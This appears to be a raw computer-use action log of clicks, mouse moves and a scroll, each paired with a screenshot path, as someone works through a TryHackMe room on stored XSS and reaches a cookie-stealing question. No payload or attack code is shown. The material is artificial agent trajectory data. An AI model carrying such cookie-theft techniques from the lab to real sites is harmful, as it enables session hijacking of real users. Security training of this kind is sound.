
left_click(326, 654)

- Dismiss the leftover popups and open the playground's Stored XSS page
left_click(797, 153)

left_click(549, 124)

double_click(370, 314)

left_click(797, 153)

mouse_move(532, 136)

left_click(548, 123)

mouse_move(904, 458)

left_click(797, 153)

- Scroll down the TryHackMe room to the cookie-stealing question
scroll("down", 3)
